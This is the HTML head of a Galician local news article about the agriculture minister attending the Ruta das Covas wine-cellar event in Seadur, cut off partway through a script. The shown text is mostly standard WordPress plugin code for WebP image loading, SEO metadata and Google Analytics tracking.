

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/
body_size: 39183
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>O conselleiro de Medio Rural participou na Ruta das Covas en Seadur</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="A Ruta das Covas de Seadur contó ca participación do conselleiro de Medio Rural. Houbo ambiente e moito viño nas 40 adegas que a compoñen" /><link rel="canonical" href="https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="O conselleiro de Medio Rural participou na Ruta das Covas en Seadur" /><meta property="og:description" content="A Ruta das Covas de Seadur contó ca participación do conselleiro de Medio Rural. Houbo ambiente e moito viño nas 40 adegas que a compoñen" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta property="article:publisher" content="https://www.facebook.com/valdeorrasdecerca" /><meta property="article:published_time" content="2023-04-08T23:34:11+00:00" /><meta property="article:modified_time" content="2023-04-10T08:38:55+00:00" /><meta property="og:image" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="543" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Susana Prieto" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@SusanaPrietoDig" /><meta name="twitter:site" content="@SusanaPrietoDig" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Susana Prieto" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/#article","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/"},"author":{"name":"Susana Prieto","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9"},"headline":"O conselleiro de Medio Rural participou na Ruta das Covas en Seadur","datePublished":"2023-04-08T23:34:11+00:00","dateModified":"2023-04-10T08:38:55+00:00","mainEntityOfPage":{"@id":"https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/"},"wordCount":398,"commentCount":0,"publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"image":{"@id":"https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08.jpg","keywords":["conselleiro de Medio Rural","Larouco","Ruta das Covas","Ruta das Covas de Seadur","Seadur"],"articleSection":["Fiestas","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/#respond"]}],"copyrightYear":"2023","copyrightHolder":{"@id":"https://www.valdeorrasdecerca.com/#organization"}},{"@type":["WebPage","ItemPage"],"@id":"https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/","url":"https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/","name":"O conselleiro de Medio Rural participou na Ruta das Covas en Seadur","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08.jpg","datePublished":"2023-04-08T23:34:11+00:00","dateModified":"2023-04-10T08:38:55+00:00","description":"A Ruta das Covas de Seadur contó ca participación do conselleiro de Medio Rural. Houbo ambiente e moito viño nas 40 adegas que a compoñen","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08.jpg","width":1024,"height":543},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"O conselleiro de Medio Rural participou na Ruta das Covas en Seadur"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Person","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9","name":"Susana Prieto","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/#/schema/person/image/","url":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768042425","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768042425","caption":"Susana Prieto"},"description":"Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid."},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Comentario O conselleiro de Medio Rural participou na Ruta das Covas en Seadur del feed" href="https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
